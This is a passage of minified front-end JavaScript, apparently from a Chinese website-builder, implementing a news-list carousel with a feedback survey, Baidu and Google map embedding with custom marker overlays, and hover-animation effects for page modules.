class="radio_text">影响到网站布局</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio" data-log="9"></i>\n\t\t\t\t\t\t\t<span class="radio_text">展示效果没什么区别</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio radio_input" data-log="4"></i>\n\t\t\t\t\t\t\t<span class="radio_text">其他</span>\n\t\t\t\t\t\t\t<input class="input">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t<button class="comfirm">确定</button>\n\t\t\t</div>\n\t\t'}},{key:"initQuestEvent",value:function(t){var e=this;$(".goBackQuestion .radio").click((function(){$(this).parent().siblings().find(".radio_active").removeClass("radio_active"),$(this).toggleClass("radio_active")})),$(".goBackQuestion .comfirm").click((function(){$(".goBackQuestion .radio_active").each((function(n,i){var o=parseInt($(i).attr("data-log"));if($(i).hasClass("radio_input")){var r=$(".goBackQuestion .input").val();if(r.length>100||!r.length)return void Fai.ing("提交的文字不可超过100个或少于1个。",1e3);$.ajax({type:"get",url:Site.addRequestPrefix({newPath:"/ajax/feedback_h.jsp?cmd=addNewsListBackReason",oldPath:Site.genAjaxUrl("feedback_h.jsp?cmd=addNewsListBackReason")}),data:{reason:encodeURIComponent(r)},success:function(n){(n=$.parseJSON(n)).success&&($("#popupBg1211").remove(),$("#popupBox1211").remove(),jzModule.ManageModule.find(e.moduleId).switchModuleVersion(t))}})}else Site.logDog(201220,o),$("#popupBg1211").remove(),$("#popupBox1211").remove(),jzModule.ManageModule.find(e.moduleId).switchModuleVersion(t)}))}))}},{key:"bindJumpDetailEvent",value:function(){this.$el.find(".m_news_content").off("click.jumpDetail").on("click.jumpDetail",(function(t){var e=t.target,n=$(e);if(!["news_group","news_group_wrap","news_img","article_title","title_content","m_news_dotarea",".m_news_dot"].some((function(t){return n.hasClass(t)}))){var i=$(this).find(".article_title:visible");i.length&&i[0].click()}}))}},{key:"compatIEDot",value:function(){!Fai.isIE()||_manageMode||this.autoWrap||this.$el.find(".title_content").each((function(t,e){var n=$(e)[0].getBoundingClientRect().width;n=Math.ceil(100*n)/100,$(e).width(n).addClass("news_ie_ellipsis")}))}},{key:"compatIESummaryDot",value:function(){var t=this;Fai.isIE()&&!_manageMode&&this.module.newsSummary&&this.$el.find(".news_summary").each((function(e,n){var i=$(n).height(),o=parseInt($(n).css("line-height")),r=Math.ceil(i/o),a=i/r,s=t.newsSetting.rowCount+1,l=s*a;s<r&&$(n).height(l)}))}},{key:"setIeClass",value:function(){Fai.isIE()&&!_manageMode&&this.module.newsSummary&&this.$el.find(".news_list_wrap").addClass("news_list__wrap-ie")}},{key:"initOriFdpStyleData",value:function(){var t=this.pattern.vnl2||{};this.oriFdpStyleData={title:JSON.stringify(t.title),time:JSON.stringify(t.time),align:t.align,aw:t.aw,size:JSON.stringify(t.ni.size),scale:t.ni.scale,radius:JSON.stringify(t.ni.radius),position:t.ni.position,hover:JSON.stringify(t.hover),toggleBg:JSON.stringify(t.toggleBg),defaultBg:JSON.stringify(t.defaultBg),sp:JSON.stringify(t.sp),ti:JSON.stringify(t.ti),titleImg:JSON.stringify(t.titleImg),split:JSON.stringify(t.split)}}},{key:"logFdpStyleData",value:function(){if(this.oriFdpStyleData){var t=[],e=this.pattern.vnl2||{};this.oriFdpStyleData.title!=JSON.stringify(e.title)&&n("文章标题","文字"),this.oriFdpStyleData.time!=JSON.stringify(e.time)&&n("发布时间","文字"),this.oriFdpStyleData.align!=e.align&&n("文字对齐","文字"),this.oriFdpStyleData.aw!=e.aw&&n("标题换行","文字"),this.oriFdpStyleData.size!=JSON.stringify(e.ni.size)&&n("图片大小","图片"),this.oriFdpStyleData.scale!=e.ni.scale&&n("图片缩放","图片"),this.oriFdpStyleData.radius!=JSON.stringify(e.ni.radius)&&n("图片圆角","图片"),this.oriFdpStyleData.position!=e.ni.position&&n("图片位置","图片"),this.oriFdpStyleData.hover!=JSON.stringify(e.hover)&&n("文章标题","悬停"),this.oriFdpStyleData.toggleBg!=JSON.stringify(e.toggleBg)&&n("文章悬停背景","悬停"),this.oriFdpStyleData.defaultBg!=JSON.stringify(e.defaultBg)&&n("文章默认背景","悬停"),this.oriFdpStyleData.sp!=JSON.stringify(e.sp)&&n("文章间距","其他"),this.oriFdpStyleData.ti!=JSON.stringify(e.ti)&&n("置顶标识","其他"),this.oriFdpStyleData.titleImg!=JSON.stringify(e.titleImg)&&n("标题图标","其他"),this.oriFdpStyleData.split!=JSON.stringify(e.split)&&n("分割线","其他"),t.length&&Site.JzFdpLog.fdpRequest(t)}function n(e,n){t.push({event:"jz_site_articlelist_style_panel",properties:{jz_version:Fai.top.jzVersion,jz_free_text1:n,jz_free_text2:e}})}}},{key:"bindSwiperEvent",value:function(){if(8==this.newsSetting.selectStyle){var t=this.newsSetting.autoSlide;this.$el.find(".m_news_content").length<2||(this.curIndex=1,t&&(this.autoPlay(),this.smartStop()),this.manualSwiper(),this.dotsSwiper())}}},{key:"smartStop",value:function(){var t=this;this.$el.find(".m_news__wrap-8").off("mouseover.swiper").on("mouseover.swiper",(function(){t.stopPlay()})).off("mouseleave.swiper").on("mouseleave.swiper",(function(){!t.resizeImgFlag&&t.reStart()}))}},{key:"stopPlay",value:function(){this.swiperTimerList.forEach((function(t){clearTimeout(t)})),this.swiperTimerList=[],this.notAutoSwiper=!0}},{key:"reStart",value:function(){this.notAutoSwiper=!1,this.newsSetting.autoSlide&&this.autoPlay()}},{key:"autoPlay",value:function(){var t=this;new Promise((function(e){t.swiperTimerList.push(setTimeout((function(){t.curIndex++,t.play(e)}),1e3*t.newsSetting.slideShowTime))})).then((function(){t.notAutoSwiper||t.autoPlay()}))}},{key:"invalidatePlay",value:function(){return 8!==this.newsSetting.selectStyle}},{key:"play",value:function(t){if(this.invalidatePlay())this.stopPlay();else{var e=this.$el.find(".m_news_content"),n=this,i=this.$el.find(".m_news_content").length;e.css("transform","translateX(".concat(-100*this.curIndex,"%)")),$(e[0]).off("transitionend.swiper").on("transitionend.swiper",(function(){var o=!1;n.curIndex==i-1?(n.curIndex=1,o=!0):0==n.curIndex&&(n.curIndex=i-2,o=!0),o&&(e.css({transition:"none",transform:"translateX(".concat(-100*n.curIndex,"%)")}),setTimeout((function(){1!=n.newsSetting.autoSlide?e.css("transition","transform ".concat(.8,"s")):e.css("transition","transform ".concat(n.newsSetting.slideSwitchTime,"s"))}))),n.notClickSwiper=!1,t&&t()})),this.changeDotActive(i)}}},{key:"manualSwiper",value:function(){var t=this;this.$el.find(".m_news_arrow").off("click.swiper").on("click.swiper",(function(e){var n=e.currentTarget;t.notClickSwiper||(n.classList.contains("news_left_arrow")?(t.curIndex--,t.play()):(t.curIndex++,t.play()),t.notClickSwiper=!0)}))}},{key:"dotsSwiper",value:function(){var t=this;this.$el.find(".m_news_dotarea").off("click.swiper").on("click.swiper",(function(e){e.stopPropagation(),e.preventDefault();var n=e.currentTarget,i=t.$el.find(".m_news_content").length,o=$(n).data("index");1==o&&t.start==i-1||o==i-2&&0==t.curIndex||(t.curIndex=$(n).data("index"),t.play(),t.notClickSwiper=!0)}))}},{key:"changeDotActive",value:function(t){var e=this.curIndex;this.curIndex==t-1?e=1:0==this.curIndex&&(e=t-2),this.$el.find(".m_news_dot").each((function(t,n){$(n).removeClass("m_news_dot-active"),$(n).data("index")==e&&$(n).addClass("m_news_dot-active")}))}},{key:"bindResize",value:function(){var t,e=this.$el.find(".m_news"),n=(null===(t=this.pattern)||void 0===t||null===(t=t.vnl2)||void 0===t||null===(t=t.ni)||void 0===t?void 0:t.size)||{},i=this;8==this.newsSetting.selectStyle&&Fai.top._manageMode?e.resizable({handles:"n,e,s,w,ne,nw,sw,se",minWidth:16,minHeight:16,autoHide:!0,aspectRatio:!0,alsoResize:e,zIndex:9031,start:function(){"1"==$(this).attr("aspectRatio")?$(this).resizable("option","aspectRatio",!0):$(this).resizable("option","aspectRatio",!1),n.t=1,i.resizeImgFlag=!0,i.stopPlay()},create:function(){Site.resizeModule.customHandles(e)},resize:function(t,e){$(this).css({top:"",left:""}),$(this).css({width:"".concat(parseInt(e.size.width),"px"),height:"".concat(parseInt(e.size.height),"px")})},stop:function(){n.w=$(this).width(),n.h=$(this).height(),$(this).css({width:"",height:""}),i.resizeImgFlag=!1,i.reStart()}}):e.resizable("destroy")}}],r=[{key:"compatDot",value:function(t){t.find(".news_list_wrap").length&&(t.find(".news_list_wrap").addClass("news_list_fix_dot"),setTimeout((function(){t.find(".news_list_wrap").removeClass("news_list_fix_dot")})))}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},15:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(1859).loadScript,d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,r,s;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,r=[{key:"init",value:function(){this.initData(),Fai.top._manageMode||this.loadMapJs()}},{key:"loadMapJs",value:function(t){var n=this,i=this.isBaiduMap?this.BAI_DU_SCRIPT:this.GOOGLE_SCRIPT,o=Site.checkScriptLoad(i);e.onlineMapCallBackStack&&e.onlineMapCallBackStack.push((function(){return n.initMapJs(t)})),this.isBaiduMap?$("#onlineMapApi").length?Site.checkScriptLoad("".concat(this.BAI_DU_SCRIPT,"&callback=onlineMapCallBack"))&&e.finishCallBack&&this.initMapJs(t):this.asyncLoadBaiduScript("onlineMapCallBack"):window.google?this.initMapJs(t):(e.googleMapCallBackStack.push((function(){return n.initMapJs(t)})),o||f(i,1e4).then((function(){e.googleMapCallBackStack.forEach((function(t){t()})),e.googleMapCallBackStack=[]}))["catch"]((function(){var t=n.isBaiduMap?"百度":"谷歌";Fai.ing("".concat(t,"地图加载失败，请检查网络环境"),3e3)})))}},{key:"asyncLoadBaiduScript",value:function(t){var e=document.createElement("script"),n="".concat(this.BAI_DU_SCRIPT,"&callback=").concat(t);e.src=n,e.id="onlineMapApi",e.charset="utf-8",document.body.appendChild(e)}},{key:"getMapBdPos",value:function(){return this.module.prop1}},{key:"getMapInfo",value:function(){return this.module.prop3}},{key:"getType",value:function(){return this.module.prop4}},{key:"getMapGooglePos",value:function(){return this.module.prop5}},{key:"getMultiAddress",value:function(){return this.module.blob0.multiAddress}},{key:"getBdStyle",value:function(){return this.module.blob0.bds}},{key:"initData",value:function(){var t=Fai.top.window._oem?"//api-map.webportalapi.com/_BMapService/":"//api-map.fkwapi.com/_BMapService/";window._BMapSecurityConfig={serviceHost:t},this.BAI_DU_SCRIPT="".concat(t,"/api?v=2.0"),this.GOOGLE_SCRIPT="//maps.googleapis.com/maps/api/js?key=".concat(this.module.googleKey,"&language=en-US"),this.BAI_DU_TYPE=1,this.GOOGLE_TYPE=2,this.isBaiduMap=(void 0===this.getType()?1:this.getType())==this.BAI_DU_TYPE,this.baiduContainerId=this.options.baiduContainerId||"baidu_map_"+this.moduleId,this.googleContainerId=this.options.googleContainerId||"google_map_"+this.moduleId}},{key:"initMapJs",value:function(t){this.isBaiduMap?(e.ComplexCustomOverlay||(e.ComplexCustomOverlay=this.addComplexCustomOverlay()),this.initBaiDuMap(),this.initVisitModeEvent()):this.googleMapInitial(),t&&t()}},{key:"initBaiDuMap",value:function(){var t,e=this.baiduContainerId,n=this.getMultiAddress(),i=this.getBdStyle(),o=this;(t=this.map=new BMap.Map(e)).enablePinchToZoom(),t.enableDoubleClickZoom(),Fai.top._manageMode||t.enableScrollWheelZoom(!0);var r=new BMap.NavigationControl({anchor:window.BMAP_ANCHOR_TOP_RIGHT});if(t.addControl(r),this.refreshMarker(),1!=i){var a=function(){var e=$("#"+o.baiduContainerId),i=e.find(".map_msg_box"),r=i.offset(),s=e.offset();if(s.top-r.top>=18||s.left-r.left>=18||s.left+e.width()+18<r.left+i.innerWidth()){var l,u,c,f=[];n.forEach((function(t){f.push(new BMap.Point(t.x,t.y))})),u=(l=t.getViewport(f)).zoom,c=l.center,t.centerAndZoom(c,u-1)}t.removeEventListener("tilesloaded",a)};o.fixAddEventListener(t,"tilesloaded",a)}else{var s=function(){var e,n,i,r,a=$("#module"+o.moduleId),l=a.find(".multi_panel"),u=a.find(".map_msg_box");l.length<1||u.length<1||(e=u.offset(),n=l.offset(),i=l.width(),(r=n.left+i-e.left)>0&&o.map.panBy(r,0,{noAnimation:"none"}),t.removeEventListener("tilesloaded",s))};o.fixAddEventListener(t,"tilesloaded",s)}Site.logJZFdp("jz_baidu_maps",{jz_content_terminal:"site",jz_version:Fai.top.jzVersion,jz_free_bool1:!Fai.top._manageMode})}},{key:"refreshMarker",value:function(t,n,i){var o,r,a,s=this.baiduContainerId,l=this.getBdStyle(),u=this.getMultiAddress(),c=1==l,f=u.length>1&&!c,d={anchor:new BMap.Size(10,25)},p=this;(o=this.map).clearOverlays(),r=new BMap.Point(u[0].x,u[0].y);for(var h=[],m=[],v=0;v<u.length;v++){var g,y,b,_=new BMap.Point(u[v].x,u[v].y);if(c&&v>0)break;m.push(_),f&&(d.imageOffset=new BMap.Size(-5-34*v,-4)),g=new BMap.Icon(Fai.top._resRoot+"/image/onlineMap/"+(f?"multi_icon":"multi_only")+".png?v=201809101152",new BMap.Size(24,29),d),y=new BMap.Marker(_,{icon:g});var w="";u[v].an&&(w+='<div class="address_name">'+Fai.encodeHtml(u[v].an)+"</div>"),u[v].da&&(w+='<div class="address_detail address_other_word">'+Fai.encodeHtml(u[v].da)+"</div>"),u[v].oi&&(w+='<div class="address_other_info address_other_word">'+Fai.encodeHtml(u[v].oi)+"</div>"),h[v]=b=new e.ComplexCustomOverlay({point:_,content:'<div class="map_msg_box__msg">'+w+"</div>",boxClass:"map_msg_box J_msg_box__"+v,arrowClass:"map_msg_box__arrow",zIndex:1,offset:{x:0,y:-35}}),o.addOverlay(y),0==v&&o.addOverlay(b),function(t,e,n,i){p.fixAddEventListener(n,"click",(function(){h.forEach((function(e,n){n!=t&&o.removeOverlay(e)})),o.addOverlay(e),o.addOverlay(n),o.panTo(i)}))}(v,b,y,_)}if(p.fixAddEventListener(o,"resize",(function(){k()})),a=$("#"+s),this.initMapEvent(o,a,void 0,r,void 0),u.length>1&&!c)this.setZoom(m,o);else{var S=new BMap.Point(u[0].x,u[0].y);o.centerAndZoom(S,u[0].z)}function k(){var t,e,n,i,r,a,s=$("#"+p.baiduContainerId),l=[];if(1!==p.getBdStyle())u.forEach((function(t){l.push(new BMap.Point(t.x,t.y))})),a=(i=o.getViewport(l)).center,r=i.zoom,o.centerAndZoom(a,r);else{l.push(new BMap.Point(u[0].x,u[0].y)),a=(i=o.getViewport(l)).center,r=i.zoom,o.centerAndZoom(a,r),e=(t=s.find(".map_msg_box")).offset();var c=s.parent().find(".multi_panel"),f=c.offset(),d=c.width(),h=f.left+d-e.left;h>0&&p.map.panBy(h,0,{noAnimation:"none"})}e=(t=s.find(".map_msg_box")).offset(),((n=s.offset()).top-e.top>=18||n.left-e.left>=18||n.left+s.width()+18<e.left+t.innerWidth())&&o.centerAndZoom(a,r-1),o.removeEventListener("tilesloaded",k)}i&&i.fixMsgZoom&&p.fixAddEventListener(o,"tilesloaded",k)}},{key:"initVisitModeEvent",value:function(){if(!Fai.top._manageMode&&1==this.getType()){var t=$("#module"+this.moduleId).find(".multi_panel"),e=1==this.getBdStyle(),n=this.getMultiAddress(),i=this;t.off("click.panel",".multi__item"),e&&t.on("click.panel",".multi__item",(function(){var t=$(this).attr("index");i.moveToThisPoint(n[parseInt(t)]),$(this).addClass("multi_item__select").siblings(".multi_item__select").removeClass("multi_item__select")}))}}},{key:"moveToThisPoint",value:function(t){var n,i,o,r,a=new BMap.Point(t.x,t.y);(n=this.map).clearOverlays(),i=new BMap.Icon(Fai.top._resRoot+"/image/onlineMap/multi_only.png?v=201809101152",new BMap.Size(24,29),{anchor:new BMap.Size(10,25)}),o=new BMap.Marker(a,{icon:i});var s="";t.an&&(s+='<div class="address_name">'+Fai.encodeHtml(t.an)+"</div>"),t.da&&(s+='<div class="address_detail address_other_word">'+Fai.encodeHtml(t.da)+"</div>"),t.oi&&(s+='<div class="address_other_info address_other_word">'+Fai.encodeHtml(t.oi)+"</div>"),r=new e.ComplexCustomOverlay({point:a,content:'<div class="map_msg_box__msg">'+s+"</div>",boxClass:"map_msg_box",arrowClass:"map_msg_box__arrow",zIndex:1,offset:{x:0,y:-35}}),n.addOverlay(o),n.addOverlay(r),n.panTo(a,{noAnimation:"none"}),this.setZoom([a],n,n.getZoom());var l,u,c,f,d=$("#module"+this.moduleId),p=d.find(".multi_panel"),h=d.find(".map_msg_box");p.length<1||h.length<1||(l=h.offset(),u=p.offset(),c=p.width(),(f=u.left+c-l.left)>0&&this.map.panBy(f,0,{noAnimation:"none"}))}},{key:"setZoom",value:function(t,e){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:-1,i=e.getViewport(t),o=i.zoom,r=i.center;e.centerAndZoom(r,n>0?n:o)}},{key:"updataGoogleInfo",value:function(t,e){try{var n=e||this.getMapInfo(),i=new google.maps.LatLng(t.x,t.y);this.g_infoWin.close(this.googleMap,this.marker),this.g_infoWin=new google.maps.InfoWindow({content:Fai.encodeHtml(n),width:"auto",height:"auto"}),this.g_infoWin.open(this.googleMap,this.marker),this.marker.setPosition(i)}catch(o){}}},{key:"googleMapInitial",value:function(){var t,e,n,i,o,r,a,s=this.googleContainerId,l=document.getElementById(s),u=this.getMapGooglePos(),c=this.getMapInfo(),f=u.x,d=u.y,p=window.google;p&&p.maps&&p.maps.LatLng?(i=new google.maps.LatLng(f,d),o=new google.maps.LatLng(f,d),r={draggable:!0,zoom:u.z,streetViewControl:!1,center:i,scaleControl:!0,mapTypeId:google.maps.MapTypeId.ROADMAP},this.googleMap=t=new google.maps.Map(l,r),a={map:t,position:o,animation:google.maps.Animation.DROP,draggable:!0},this.marker=e=new google.maps.Marker(a),e.setMap(t),this.g_infoWin=n=new google.maps.InfoWindow({content:Fai.encodeHtml(c),width:"auto",height:"auto"}),n.open(t,e),this.initGoogleMapEvent($(l)),Site.logJZFdp("jz_google_maps",{jz_content_terminal:"site",free_bool_1:!1,jz_version:Fai.top.jzVersion||0,jz_free_bool2:!Fai.top._manageMode,jz_free_text_0:Fai.top.googleMapInfo.o?"自定义秘钥":"默认"})):Fai.ing("当前谷歌地图在中国区已经被屏蔽",!0)}},{key:"doGoogleSearch",value:function(t,e){var n=this.googleMap,i=this.marker,o=e.p,r=e.a,a=new google.maps.Geocoder,s=o+r;a.geocode({address:s},(function(t,e){if(e==google.maps.GeocoderStatus.OK){var o=(t=t[0]).geometry.viewport;n.fitBounds(o),i.setPosition(t.geometry.location),i.setTitle(r)}}))}},{key:"centerPoint",value:function(){var t=this.conf.mapPos,e=new BMap.Point(t.x,t.y);this.map.centerAndZoom(e,t.z)}},{key:"initMapEvent",value:function(t,e,n,i,o){var r=this;Fai.top._manageMode&&e.on("mousedown",(function(t){t.stopPropagation()})),r.fixAddEventListener(t,"click",(function(e){e.overlay&&r.fixAddEventListener(e.overlay,"infowindowopen",(function(){t.removeOverlay(o)}))}))}},{key:"initGoogleMapEvent",value:function(t){Fai.top._manageMode&&t.on("mousedown",(function(t){t.stopPropagation()}))}},{key:"loadMapFailure",value:function(t,e){var n="<div class='mapLoadError'><div class='errormsg'>地图加载失败</div><div class='errName'>"+e+"</div></div>";$("#"+t).html(n)}},{key:"addComplexCustomOverlay",value:function(){var t=this;function e(t){this.point=t.point,this.content=t.content||"",this.zIndex=t.zIndex||1,this.boxClass=t.boxClass||"",this.boxStyle=a(t.boxStyle),this.arrowClass=t.arrowClass||"",this.arrowStyle=a(t.arrowStyle),this.offset=t.offset||{x:0,y:0}}function o(t){if(t.map)try{var e=t.map.pointToOverlayPixel(t.point);t.box.style.left=e.x-parseInt($(t.box).width())/2-(parseInt(r(t.box,"padding-left"))+parseInt(r(t.box,"padding-right")))/2+t.offset.x+"px",t.box.style.bottom=-e.y+parseInt(r(t.arrow,"height"))-t.offset.y+"px",t.arrow.style.left=parseInt($(t.box).width())/2+10+"px"}catch(n){console.error(n)}}function r(t,e){if("undefined"!=typeof getComputedStyle){var n=getComputedStyle(t,null).getPropertyValue(e);return"opacity"==e?100*n:n}if("undefined"!=typeof t.currentStyle)return"opacity"==e?Number(t.currentStyle.getAttribute("filter").match(/(?:opacity[=:])(\d+)/)[1]):t.currentStyle.getAttribute(e)}function a(t){var e="";if("string"==typeof t)e=t;else if("object"==i(t))for(var n in t)e+=n+":"+t[n]+";";return e}return e.prototype=new BMap.Overlay,e.prototype.initialize=function(t){return this.map=t,this.box=document.createElement("div"),this.box.className=this.boxClass,this.box.style.cssText=this.boxStyle,this.box.innerHTML=this.content,this.close=document.createElement("div"),this.close.className="close",this.arrow=document.createElement("div"),this.arrow.className=this.arrowClass,this.arrow.style.cssText=this.arrowStyle,this.box.appendChild(this.arrow),this.box.appendChild(this.close),t.getPanes().labelPane.appendChild(this.box),this.boxWidth=r(this.box,"width"),this.initDefaultEvent(t),this.box},e.prototype.addEventListener=function(e,n){t.fixAddEventListener(this.box,e,n)},e.prototype.initDefaultEvent=function(e){var n=this;t.fixAddEventListener(this,"mousedown",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"click",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"touchmove",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"touchstart",(function(t){-1!=t.target.getAttribute("class").indexOf("close")&&e.removeOverlay(n)})),t.fixAddEventListener(this,"mousedown",(function(t){-1!=t.target.getAttribute("class").indexOf("close")&&e.removeOverlay(n)}))},e.prototype.draw=function(){o(this)},e.prototype.hide=function(){this.box.style.display="none"},e.prototype.reDraw=function(){o(this)},e}},{key:"fixAddEventListener",value:function(t,e,n){t.addEventListener?t.addEventListener(e,n):t.attachEvent&&t.attachEvent(e,n)}}],r&&o(n.prototype,r),s&&o(n,s),Object.defineProperty(n,"prototype",{writable:!1}),e}(c);d.onlineMapCallBackStack=[],d.finishCallBack=!1,d.googleMapCallBackStack=[],t.exports=d},675:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=[{normalToHover:function(t,e,n){1===e.showType&&(null==n||n.hoverAppearanceStop(),t.removeClass("hover_pack_hide"),null==n||n.hoverDdmissionPlay())},hoverToNormal:function(t,e,n){var i,o=e.showType,r=e.entrance;1===o&&(null==n||n.hoverDdmissionStop(),null==n||null===(i=n.hoverAppearancePlay())||void 0===i||i.then((function(){t.addClass("hover_pack_hide")})),0===r.type&&t.addClass("hover_pack_hide"))}},{normalToHover:function(t,e,n){var i,o=e.showType,r=e.exit,a=void 0===r?{}:r;2===o&&(null==n||n.hoverDdmissionStop(),null==n||null===(i=n.hoverAppearancePlay())||void 0===i||i.then((function(){t.addClass("hover_pack_hide")})),0===a.type&&t.addClass("hover_pack_hide"))},hoverToNormal:function(t,e,n){2===e.showType&&(null==n||n.hoverAppearanceStop(),t.removeClass("hover_pack_hide"),null==n||n.hoverDdmissionPlay())}},{normalToHover:function(t,e,n){0===e.showType&&(null==n||n.emphasisStop(),t[0].getBoundingClientRect())},hoverToNormal:function(t,e,n){var i;0===e.showType&&-1===(null==n||null===(i=n.animationVms)||void 0===i||null===(i=i.emphasis)||void 0===i?void 0:i.count)&&setTimeout((function(){null==n||n.emphasisPlay()}),350)}},{normalToHover:function(t,e){var n=e.showType,i=e.translate,o=void 0===i?{}:i,r=e.scale,a=void 0===r?{}:r,s=e.shadow,l=void 0===s?{}:s;if(0===n){if(!Fai.top._manageMode){var u="";1===o.type?u="translate(0, -15px)":2===o.type?u="translate(15px, 0)":-1===o.type&&(u="translate(".concat(o.left,"px, ").concat(o.top,"px)"));var c="";1===a.type?c="scale(1.1)":2===a.type&&(c="scale(0.9)");var f="";return 1===l.type&&(f="0px 0px 15px rgba(0, 0, 0, 0.12)"),void t.css({transform:"".concat(u," ").concat(c),boxShadow:f})}var d={transition:"top .35s, left .35s, transform .35s, box-shadow .35s"},p=t.position(),h=p.top,m=p.left;e.initialTop=h,e.initialLeft=m,1===o.type&&(d.top="".concat(h-15,"px")),2===o.type&&(d.left="".concat(m+15,"px")),-1===o.type&&(d.left="".concat(m+o.left,"px"),d.top="".concat(h+o.top,"px")),1===a.type&&(d.transform="scale(1.1)"),2===a.type&&(d.transform="scale(0.9)"),1===l.type&&(d.boxShadow="0px 0px 15px rgba(0, 0, 0, 0.12)"),t.css(d),t[0].clearTransitionTimer&&window.clearTimeout(t[0].clearTransitionTimer),t[0].clearTransitionTimer=setTimeout((function(){t.css("transition","")}),350)}},hoverToNormal:function(t,e){var n=e.showType,i=e.translate,o=void 0===i?{}:i,r=e.shadow,a=void 0===r?{}:r,s=e.initialLeft,l=e.initialTop,u=e.scale,c=void 0===u?{}:u;if(0===n){if(!Fai.top._manageMode)return 0===o.type&&0===c.type||t.css("transform",""),void(0!==a.type&&t.css("boxShadow",""));var f={transition:"top .35s, left .35s, transform .35s, box-shadow .35s"};f.left="".concat(s,"px"),f.top="".concat(l,"px"),f.transform="",f.boxShadow="",t.css(f),t[0].clearTransitionTimer&&window.clearTimeout(t[0].clearTransitionTimer),t[0].clearTransitionTimer=setTimeout((function(){t.css("transition","")}),350)}}},{normalToHover:function(t,e){var n=e.i,i=e.showType,o=e.imageStyle;0===i&&"79"===t.attr("_modulestyle")&&o&&1===o.type&&t.find("#float_img_".concat(n)).addClass("hover_image_scale hover_image_scale_transition")},hoverToNormal:function(t,e){var n=e.i,i=e.showType,o=e.imageStyle;0===i&&"79"===t.attr("_modulestyle")&&o&&1===o.type&&t.find("#float_img_".concat(n)).addClass("hover_image_scale_transition").removeClass("hover_image_scale")}},{normalToHover:function(t,e){if(0===e.showType&&"86"===t.attr("_modulestyle")&&(t.css({height:"auto",minHeight:"40px"}),t.find(".fk-editor").css({height:"auto",minHeight:"40px"}),Fai.top._manageMode)){var n=t.find(".fkEditor-wrap");n.addClass("hover_text_transition"),n.clearTransitionTimer&&window.clearTimeout(n.clearTransitionTimer),n.clearTransitionTimer=setTimeout((function(){n.removeClass("hover_text_transition")}),350)}},hoverToNormal:function(t){if(Fai.top._manageMode){var e=t.find(".fkEditor-wrap");e.addClass("hover_text_transition"),e.clearTransitionTimer&&window.clearTimeout(e.clearTransitionTimer),e.clearTransitionTimer=setTimeout((function(){e.removeClass("hover_text_transition")}),350)}}}],d=[{normalToHover:function(){if(0!=this.packEffectType&&Fai.top._manageMode){var t={transition:"transform .35s, boxShadow .35s"};1===this.packEffectType&&(t.transform="translateY(-15px)",this.$el.css(t)),2===this.packEffectType&&(t.boxShadow="0px 0px 15px rgba(0, 0, 